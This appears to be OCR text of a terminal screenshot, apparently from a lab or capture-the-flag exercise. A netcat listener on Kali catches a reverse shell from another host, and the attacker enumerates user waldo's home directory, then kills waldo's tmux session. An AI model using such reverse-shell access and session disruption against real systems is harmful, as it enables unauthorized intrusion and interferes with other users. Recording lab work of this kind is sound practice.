 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# nc -lvp 2017
listening on [any] 2017 ...
192.168.1.22: inverse host lookup failed: Unknown host
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.22] 55946
/bin/sh: 0: can't access tty; job control turned off
$ whoami
waldo
$ cd
hck
$ pwd
/home/waldo
$ ls -la
total 48
drwxr-xr-x 5 waldo waldo 4096 Mar  9 11:22 .
drwxr-xr-x 5 root  root  4096 Dec 16 15:44 ..
-rw------- 1 waldo waldo    8 Dec 27 10:25 .bash_history
-rw-r--r-- 1 waldo waldo  220 Dec 14 19:26 .bash_logout
-rw-r--r-- 1 waldo waldo 3771 Dec 14 19:26 .bashrc
drwx------ 2 waldo waldo 4096 Dec 14 19:37 .cache
drwx------ 2 waldo waldo 4096 Dec 16 15:31 .irssi
drwxrwxr-x 2 waldo waldo 4096 Dec 16 14:40 .nano
-rw-r--r-- 1 waldo waldo  655 Dec 14 19:26 .profile
-rw-rw-r-- 1 waldo waldo   66 Dec 16 15:41 .selected_editor
-rw-r--r-- 1 waldo waldo    0 Dec 14 19:37 .sudo_as_admin_successful
-rw------- 1 waldo waldo 1380 Mar  9 11:22 .viminfo
-rwxrwxr-x 1 waldo waldo  113 Dec 16 15:36 irssi.sh
$ who
waldo    pts/0        Mar  9 02:43 (tmux(716).%0)
$ pkill tmux
$ who
$